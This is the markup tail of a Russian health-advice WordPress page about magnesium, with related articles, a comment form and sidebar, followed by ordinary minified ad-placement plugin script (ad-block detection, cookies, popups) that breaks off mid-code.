						<a itemprop="url" href="https://natali-kononova.ru/rasteniya/uchenye-uznali-pochemu-kriticheski-vazhno-sledit-za-urovnem-magniya-v-organizme.html" style="display:none">Ученые узнали, почему критически важно следить за уровнем магния в организме</a>
						<a itemprop="mainEntityOfPage" href="https://natali-kononova.ru/rasteniya/uchenye-uznali-pochemu-kriticheski-vazhno-sledit-za-urovnem-magniya-v-organizme.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://natali-kononova.ru/wp-content/cache/thumb/0733aac07_320x200.png" alt="Ученые узнали, почему критически важно следить за уровнем магния в организме">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Полезно Вредно">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://natali-kononova.ru/wp-content/uploads/2020/01/logo2.png" alt="Полезно Вредно">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/7fe12edbe_150x95.jpg" width="150" height="95" alt="Запрет на рекламу алкоголя может помочь в борьбе с его употреблением" />                                    </div>
                <a href="https://natali-kononova.ru/rasteniya/zapret-na-reklamu-alkogolya-mozhet-pomoch-v-borbe-s-ego-upotrebleniem.html">Запрет на рекламу алкоголя может помочь в борьбе с его употреблением</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/e9a3fac8c_150x95.jpg" width="150" height="95" alt="Кофе может снизить риск развития болезни Паркинсона" />                                    </div>
                <a href="https://natali-kononova.ru/rasteniya/kofe-mozhet-snizit-risk-razvitiya-bolezni-parkinsona.html">Кофе может снизить риск развития болезни Паркинсона</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/cdeedc1b0_150x95.jpg" width="150" height="95" alt="Несколько фактов о младенцах" />                                    </div>
                <a href="https://natali-kononova.ru/rasteniya/neskolko-faktov-o-mladentsah.html">Несколько фактов о младенцах</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/31bd885a1_150x95.jpg" width="150" height="95" alt="Послеобеденная сонливость зависит от количества и состава еды" />                                    </div>
                <a href="https://natali-kononova.ru/rasteniya/posleobedennaya-sonlivost-zavisit-ot-kolichestva-i-sostava-edy.html">Послеобеденная сонливость зависит от количества и состава еды</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/rasteniya/uchenye-uznali-pochemu-kriticheski-vazhno-sledit-za-urovnem-magniya-v-organizme.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://natali-kononova.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='124984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://natali-kononova.ru/wp-content/cache/thumb/7b32d421e_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Сок лопуха: польза и вред для организма" />					<div class="section-posts__item-title">
					    <a href="https://natali-kononova.ru/rasteniya/sok-lopuha-polza-i-vred-dlya-organizma.html">Сок лопуха: польза и вред для организма</a>
					</div>
					<div class="section-posts__item-text">
						Всем людям полезно научиться правильно, пользоваться этим даром, и тогда здоровье...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-01">01.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://natali-kononova.ru/wp-content/cache/thumb/697045a1d_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Польза и вред халвы для здоровья" />					<div class="section-posts__item-title">
					    <a href="https://natali-kononova.ru/rasteniya/polza-i-vred-halvy-dlya-zdorovya.html">Польза и вред халвы для здоровья</a>
					</div>
					<div class="section-posts__item-text">
						Настоящим ценителем халвы был Сулейман Великолепный – 10-й султан Османской...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-01">01.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://natali-kononova.ru/wp-content/cache/thumb/b7ac6417c_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Кунжутные семечки: польза, вред как правильно принимать" />					<div class="section-posts__item-title">
					    <a href="https://natali-kononova.ru/rasteniya/kunzhutnye-semechki-polza-vred-kak-pravilno-prinimat.html">Кунжутные семечки: польза, вред как правильно принимать</a>
					</div>
					<div class="section-posts__item-text">
						Кунжутное семя: польза и вред, как принимать специю – все...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-31">31.01.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://natali-kononova.ru/wp-content/uploads/2020/01/logo2.png" class="footer-logo" alt="Полезно Вредно">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://natali-kononova.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://natali-kononova.ru/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://natali-kononova.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 